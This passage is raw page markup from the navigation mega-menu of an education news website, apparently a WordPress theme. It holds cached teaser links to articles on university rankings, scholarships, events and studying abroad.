Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696d2ab1bb724","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696d2ab1bb724));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696d2ab1bb724","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696d2ab1bb724));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696d2ab1bb724","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696d2ab1bb724" id="td_uid_3_696d2ab1bcbd0" data-td_block_id="td_uid_2_696d2ab1bb724" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_696d2ab1bb724"  id="td_uid_4_696d2ab1bcc83" data-td_block_id="td_uid_2_696d2ab1bb724" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_696d2ab1bb724"  id="td_uid_5_696d2ab1bcd3e" data-td_block_id="td_uid_2_696d2ab1bb724" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_696d2ab1bb724"  id="td_uid_6_696d2ab1bcdd1" data-td_block_id="td_uid_2_696d2ab1bb724" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_696d2ab1bb724"  id="td_uid_7_696d2ab1bce60" data-td_block_id="td_uid_2_696d2ab1bb724" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_696d2ab1bb724"  id="td_uid_8_696d2ab1bcf05" data-td_block_id="td_uid_2_696d2ab1bb724" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_696d2ab1bb724"  id="td_uid_9_696d2ab1bcf92" data-td_block_id="td_uid_2_696d2ab1bb724" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_696d2ab1bb724 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d2ab1bb724" data-td_block_id="td_uid_2_696d2ab1bb724"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d2ab1bb724" data-td_block_id="td_uid_2_696d2ab1bb724"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_696d2ab1d8c93_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_696d2ab1d8c93" ><script>var block_td_uid_10_696d2ab1d8c93 = new tdBlock();
block_td_uid_10_696d2ab1d8c93.id = "td_uid_10_696d2ab1d8c93";
block_td_uid_10_696d2ab1d8c93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_696d2ab1d8c93_rand","tdc_css_class":"td_uid_10_696d2ab1d8c93_rand","tdc_css_class_style":"td_uid_10_696d2ab1d8c93_rand_style"}';
block_td_uid_10_696d2ab1d8c93.td_column_number = "3";
block_td_uid_10_696d2ab1d8c93.block_type = "td_block_mega_menu";
block_td_uid_10_696d2ab1d8c93.post_count = "4";
block_td_uid_10_696d2ab1d8c93.found_posts = "154";
block_td_uid_10_696d2ab1d8c93.header_color = "";
block_td_uid_10_696d2ab1d8c93.ajax_pagination_infinite_stop = "";
block_td_uid_10_696d2ab1d8c93.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_696d2ab1d8c93);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696d2ab1d8c93));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" 